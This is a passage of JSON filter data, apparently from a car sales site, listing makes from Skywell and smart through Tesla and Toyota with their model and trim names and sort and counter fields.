Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":72}],"Selected":false,"Counter":181,"Sort":38},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":29}],"Selected":false,"Counter":18,"Sort":39},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Kyron","Value":"Kyron","Name":"Kyron","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":3,"Sort":40},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_B9 Tribeca","Value":"B9 Tribeca","Name":"B9 Tribeca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42}],"Selected":false,"Counter":17,"Sort":41},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":77,"Sort":42},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Sel